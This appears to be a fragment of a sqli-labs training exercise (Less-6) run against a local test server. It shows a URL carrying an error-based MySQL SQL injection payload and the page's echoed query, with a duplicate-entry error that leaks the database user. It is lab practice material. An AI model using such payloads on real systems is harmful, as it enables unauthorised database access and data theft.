 127.0.0.1:8080/sqlilab_master/Less-6/index.php?id=1" union select 1,2,count(*) from information_schema.columns group by concat((select user()),floor(rand(14)*2))%23
Kali wargames sql注入
Welcome Dhakkan
SELECT * FROM users WHERE id="1" union select 1,2,count(*) from information_schema.columns group by concat((select user()),floor(rand(14)*2))#" LIMIT 0,1Duplicate entry 'root@localhost0' for key 'group_key'
SQLI DUMB SERIES-6